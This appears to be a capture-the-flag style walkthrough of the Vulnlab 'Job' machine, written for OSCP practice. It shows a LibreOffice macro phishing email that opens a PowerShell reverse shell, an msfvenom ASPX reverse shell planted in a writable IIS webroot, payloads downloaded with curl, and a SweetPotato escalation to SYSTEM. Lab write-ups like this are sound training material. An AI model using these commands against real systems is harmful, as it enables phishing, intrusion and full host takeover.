Job - Vulnlab
Job is one of the older machines from Vulnlab that consisted of tactics generally seen on the OSCP. This is great practice for the exam, and involves LibreOffice macros in email servers along with an interesting privilege escalation path. I’ll try to avoid using C2’s for this machine just to stay in-line with OSCP rules.
Enumeration
So let’s first start with our NMAP scan. Our entry point for this machine is 10.10.105.93.
└─$ sudo nmap 10.10.105.93 |
It looks to be a Windows machine that is not a DC, so we can assume that it is a workstation. There seems to be an email service along with a website, so we can potentially look to those first for our initial foothold.
Just for a service test, I also ran a test against SMB to see if null authentication was enabled.
└─$ smbclient -L 10.10.105.93 -N |
It seems that the entry point will most definitely be through either the SMTP server or through the web server. Let’s take a look at the website first to see if there are any leads to exploit.

The website looks to be a job application frontpage calling for developer applications. The message from the front seems to give us a potential email for our attack path, [email protected]. Furthermore, the page tells us to send our CV as a LibreOffice document.
There doesn’t seem to be much here aside from this page, I made sure to run a VHOST scan for other subdomains and a directory enumeration scan - though I came back with nothing.
Looking at SMTP, it seems as though the server seems to have open relay enabled.
└─$ telnet 10.10.105.93 25 |
LibreOffice Macro RCE
At this point, the attack path is relatively clear. Assuming that we have nothing else to exploit on the webpage aside from the email, it seems that SMTP is the main part of the attack path. We have an email that we can send documents to, so the first part of this should be phishing.
Given what the webpage is telling us, it should only be accepting LibreOffice documents with a .odt extension. I’m assuming that the backend (since this is a lab) is going to immediately open our document when we send it to view its contents.
This phishing portion is an exploit directly targeted at LibreOffice - as you can essentially get RCE directly from a LibreOffice macro. Macros can be used to run shell commands directly upon opening the LibreOffice document, and are one of the (if not, the most) commonly seen vulnerability in LibreOffice.
We can set up LibreOffice Writer locally to create this macro, to which I used my Windows host to create this. LibreOffice has been difficult to set up on my Kali host in my past experiences, so I decided to opt for my Windows machine for this. You can find the installation page here.
Once everything is installed and ready to go, we should be able to open our LibreOffice Writer editor.
I made a short cover letter that is mostly fake, just to have some fun with this lab. I also saved this as a .odt file named daz_smith_CV.odt.
The front text doesn’t really matter as to what we put on it, as the main part of this exploit consists within the Macros section of LibreOffice.
You can access this by going to Tools > Macros > Organize Macros > Macros. Select on the name of your document and click on New. We’ll name this macro AO for “AutoOpen”.

This will spawn a LibreOffice Basic editor with your macro pane on the right side of the application. The foundation for our macro is ready, all we need to do is create a Shell macro so that LibreOffice can execute commands from this macro.
This forum page details how we can set up shell macros, they are relatively simple and involve wrapping our commands inside a Shell() call. We’ll also be looking to execute a reverse shell, to which I opted to use a Base64 encoded Powershell reverse shell crafted from revshells.com.

In order to make this macro execute upon opening the document, we’ll need to set the AutoOpen feature to open this document automatically. We can access this (from the LibreOffice Writer window, not the Macro window) in Tools > Customize. Select OpenDocument from the Events list and select the macro that we just created.
From here, our document should be ready to exploit. You can test that this works by reopening the document, and a PowerShell pane should be seen briefly as soon as you open it. Since we’re on our Windows host and don’t have a listener running, this won’t do anything - though you’ll know that it should be working.
With that, we’ll transfer this back to our Kali system and set up a netcat listener on the port that our PowerShell reverse shell going to call back to. In my case, I’ll do nc -lvnp 9001.
We’ll now need a way to send this through SMTP, which can be trivial dependent on the tools you have access to. By default, the most up-to-date version of Kali should have the sendemail tool installed - which makes emails submitted through SMTP easy to submit. You could also opt to use swaks, though I could not seem to get that tool working on my end.
└─$ sendemail -s job.local -f "daz <[email protected]>" -t [email protected] -o tls=no -m "Please see the attached for my cover letter. \n\nV/R.,\n\nDaZ Smith" -a daz_smith_CV.odt |
I also made sure to set job.local to our IP address of 10.10.105.93 just so that it can resolve properly to the workstation. Let’s send our email and wait for a result on our listener.
After a few seconds, we should get a shell back as jack.black.

The user flag is within the users Desktop directory, meaning we have compromised the first half of this machine.
Privilege Escalation Through Writable Directories
At this point, given that we are not within an AD environment - I would assume that the next part of privilege escalation would either be credential hunting or internal application exploitation.
There doesn’t seem to be much for the jack.black user in their home directory (nor any cached credentials in their home folder), and they do not seem to have any notable privileges on this workstation.
PS C:\> whoami /priv |
I checked the C:\ root directory and it seems that the web server itself is being hosted within the inetpub page. I have confirmed that this is the website as the index.html page within wwwroot seems to be identical to the webpage we visited at the start of this machine.
I did however notice that we have write access to this directory upon uploading a simple test.txt file.
PS C:\inetpub\wwwroot> echo "test" > test.txt |
This website seems to also be running through Windows IIS, and a simple hello.aspx file is being hosted on the webserver as well.
PS C:\inetpub\wwwroot> cat hello.aspx |
Browsing to this on the website, it seems that all this code is doing is printing out Hello World to the web page.

I’ve dealt with IIS websites before, and I do recall that most exploits (or at least RCE) involve some form of ASPX or ASP reverse shell. Given that we have write access to the web application’s home directory, I’m assuming that we can simply just generate one and potentially get a callback as the backend user.
We’ll generate an ASPX reverse shell with msfvenom.
└─$ msfvenom -p windows/x64/shell_reverse_tcp -ax64 -f aspx LHOST=10.8.0.173 LPORT=9002 > daz.aspx |
We’ll then transfer it to the local machine in the wwwroot directory, we can do this simply with a Python server - python3 -m http.server 9005.
PS C:\inetpub\wwwroot> curl http://10.8.0.173:9005/daz.aspx -O daz.aspx |
We’ll then set up another listener on nc -lvnp 9002 based on our msfvenom payload and browse to the file on the webpage.

As you can see, our listener called back and we received a new shell as defaultapppool.
Exploiting SeImpersonatePrivilege
Upon checking our privileges as this user, it seems that we have SeImpersonatePrivilege set.
c:\windows\system32\inetsrv>whoami /priv |
I’ve exploited this privilege several times before, and the end result should be no different here. I’ll give a short snippet as to how this command works with the service account that we currently have access to.
Service accounts, by default, will have this privilege along with SeAssignPrimaryTokenPrivilege. Having SeImpersonatePrivilege essentially allows our service account to impersonate a user or specified user to perform actions on behalf of that user.
We can impersonate SYSTEM and authenticate to an evil named pipe that we create. We’ll then direct this named pipe to a binary to execute, which will run in the context of SYSTEM.
I ran a simple test to see if AV was enabled on this machine, and it seems that it is not.
PS C:\windows\system32\inetsrv> "Invoke-Mimikatz" |
In that case, we should be able to use SweetPotato to generate this authentication coercion from SYSTEM. Had Defender been enabled, I would have used the loader that I had used in Breach to execute this application in memory. You can download a precompiled version of SweetPotato through the GitHub repository, or compile the source code with Visual Studio.
We’ll then generate a new powershell executable payload with msfvenom, as seen below.
└─$ msfvenom -p windows/x64/shell_reverse_tcp -ax64 -f exe LHOST=10.8.0.173 LPORT=9003 > daz.exe |
We can then upload both SweetPotato and our msfvenom reverse shell to the machine using our Python server. We can then start up our netcat listener on port 9003 as seen from our payload attributes above. (nc -lvnp 9003)
PS C:\temp> curl http://10.8.0.173:9001/SweetPotato.exe -O SweetPotato.exe |
Now that everything is set up, we’ll run SweetPotato and point it to execute PowerShell on an evil-named pipe that points to our reverse shell.
PS C:\temp> .\SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a 'C:\temp\daz.exe' -e EfsRpc |
If we look back at our third netcat listener, we’ll see that a successful session was spawned as SYSTEM.
└─$ nc -lvnp 9003 |
Now that we have a shell as SYSTEM, we have successfully compromised this machine and can read the root flag underneath C:\Users\Administrator\Desktop\root.txt!
Conclusion
This box tested some knowledge of previous machines that I had done before, notably SeImpersonatePrivilege along with IIS exploitation through ASPX reverse shells. The LibreOffice exploitation was new, however I have set up VBA macros in the past so it was helpful to strengthen those skills.
Big thanks to xct for the development of this machine.
Resources
https://www.libreoffice.org/get-help/install-howto/
https://ask.libreoffice.org/t/how-to-use-shell-from-basic-macro-solved/23590
https://www.revshells.com/
https://github.com/CCob/SweetPotato










